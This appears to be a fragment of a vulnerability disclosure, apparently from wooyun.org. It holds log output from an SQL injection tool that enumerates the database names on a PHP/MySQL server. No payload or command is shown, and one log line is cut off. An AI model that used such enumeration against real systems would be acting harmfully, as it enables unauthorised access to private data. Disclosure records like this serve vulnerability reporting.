 web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL 5.0.12
[16:36:07] [INFO] fetching database names
[16:36:07] [INFO] fetching number of databases
[16:36:07] [WARNING] running in a single-thread mode. Please co
r faster data retrieval
[16:36:07] [INFO] retrieved: 4
[16:36:08] [INFO] retrieved: information_schema
[16:36:36] [INFO] retrieved: genevc
[16:36:46] [INFO] retrieved: mysql
[16:36:54] [INFO] retrieved: test
available databases [4]:
[*] genevc
[*] information_schema
[*] mysql
[*] test
www.wooyun.org